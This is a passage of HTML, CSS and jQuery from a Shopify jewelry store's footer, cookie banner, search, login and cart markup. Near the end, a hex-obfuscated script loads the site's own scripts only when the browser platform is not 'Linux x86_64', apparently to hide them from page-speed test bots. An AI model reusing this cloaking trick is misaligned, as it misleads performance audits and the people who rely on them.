                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/refund-policy" title="Refund Policy" class="foot-link">
                                
<span>
  Refund Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/ccpa-opt-out" title="Do not sell my personal information" class="foot-link">
                                
<span>
  Do not sell my personal information
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  CUSTOMER SERVICES
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/faqs" title="FAQ's" class="foot-link">
                                
<span>
  FAQ's
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/e-catalogs" title="E-Catalogs" class="foot-link">
                                
<span>
  E-Catalogs
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/store-location" title="Store Location" class="foot-link">
                                
<span>
  Store Location
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/schedule-an-appointment" title="Schedule An Appointment" class="foot-link">
                                
<span>
  Schedule An Appointment
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/we-buy-gold-silver" title="Sell Your Gold or Silver " class="foot-link">
                                
<span>
  Sell Your Gold or Silver 
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="#" title="Sell Your Diamond " class="foot-link">
                                
<span>
  Sell Your Diamond 
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
              
              
                 

                    <div class="col-footer col-12 col-md-4 col-lg20 col5 footer_social pad-top">

					   
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  stay connected
</span>

                        </h3>
                         

                        
                          <ul class="footer-social enable-color1">
                              <div class="groups-block">
                                  
                                  


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>
 
                                  

                                  
                                  <div class="typography">
                                      

                                      
                                  </div>
                                  
                              </div>
                          </ul>
                          
                      
                      
                      
                      </div>

                  
             	 
              
              
              
             

                 
            </div>
            

            
        </div>
    
    
    </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                
              
              <div class="col-12 col-lg-6">
                  <address>
              	&copy; 2026, <a href="/" title="">Charleston Alexander Diamond Importers</a>. All Rights Reserved. 
                 </address>
              </div>

                
                <div class="col-12 col-lg-6">
                    
                    

                    <ul class="payment-methods pull-right">	
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Visa_x32.png?v=1645089978" alt="visa" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Mastercard_x32.png?v=1645089978" alt="master" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Americanexpress_x32.png?v=1645089991" alt="american_express" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Discover_x32.png?v=1645089978" alt="discover" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

<li>
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/Paypal_x32.png?v=1645089978" alt="paypal" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>
                        </li>
                        
                        

                        

                        

                        

                        

                        

                        

                        

                        

                        
                    </ul>
                </div>
                
            </div>
       
        </div>
    </div>
    
</footer>



</div>
      

      <div class="footbar-fixed footbar-fixed-product">
        <div id="shopify-section-someone-purchased" class="shopify-section">

<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>




<script>

    $(document).ready(function() {
        $('.product-notification').addClass('notifi-right');
        if($('#accept-cookies').hasClass('cookies-right')){
          $('.footbar-fixed').addClass('all-right')
        }
    })

</script>




<style>
    @media (max-width: 767px) {
        .product-notification {
            display:none;
        }
    }
</style>
</div>
        <div id="shopify-section-GDPR-modal" class="shopify-section">

<div id="accept-cookies" class="cookieMessage cookies-left" > 
    <div class="block-cookies">
        <div class="des">
            
<span>
  The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.
</span>

        </div>

        
        
            
                <div class="group-action-links">
                    
                    <a target="_blank" href="/policies/privacy-policy" class="notification-cookies privacy-link">
                        
<span>
  privacy policy
</span>

                    </a>
                    

                    
                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
